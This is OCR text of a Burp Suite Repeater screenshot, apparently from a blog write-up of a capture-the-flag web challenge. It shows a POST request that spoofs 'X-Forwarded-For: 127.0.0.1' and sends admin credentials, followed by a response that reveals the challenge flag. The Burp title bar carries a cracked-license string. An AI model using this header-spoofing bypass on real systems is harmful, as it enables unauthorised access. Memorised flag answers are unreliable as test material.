 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://123.206.31.85:10006 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 123.206.31.85:10006
Content-Length: 23
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
X-Forwarded-For:127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.88
Safari/537.36
Origin: http://123.206.31.85:10006
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://123.206.31.85:10006/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
user=admin&pass=test123
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</head>
<body>
<h1>□□□□□□□□</h1>
<form method="POST" autocomplete="off">
<p>Username: <input type="text" name="user" id="user"></p>
<p>Password: <input type="password" name="pass"
id="pass"></p>
<p>
<input type="submit" value="Submit"/>
<input type="reset" value="Reset"/>
</p>
</form>
<font style="color:#FF0000"><h3>The flag is:
85ff2ee4171396724bae20c0bd851f6b</h3><br\></font\>
</body>
</html>
? < + > Type a search term 0 matches
Done
5,617 bytes | 135 millis
https://blog.csdn.net